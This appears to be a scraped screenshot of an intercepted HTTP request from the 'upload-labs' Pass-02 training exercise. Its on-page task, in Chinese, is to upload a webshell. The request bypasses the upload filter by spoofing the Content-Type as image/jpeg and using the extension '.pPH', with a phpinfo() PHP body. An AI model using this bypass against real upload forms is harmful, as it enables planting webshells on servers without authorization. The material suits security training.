 Raw Params Headers Hex
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/upload-labs/Pass-02/index.php
8 Connection: close
9 Content-Type: multipart/form-data; boundary=---------------------------10937306738807
10 Content-Length: 317
11
12 -----------------------------10937306738807
13 Content-Disposition: form-data; name="upload_file"; filename="test.pPH"
14 Content-Type: image/jpeg
15
16 <?php  phpinfo(); ?>
17 -----------------------------10937306738807
18 Content-Disposition: form-data; name="submit"
19
20 □□□
21 -----------------------------10937306738807--
22
Raw Headers Hex HTML Render
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Choose File No file chosen 上传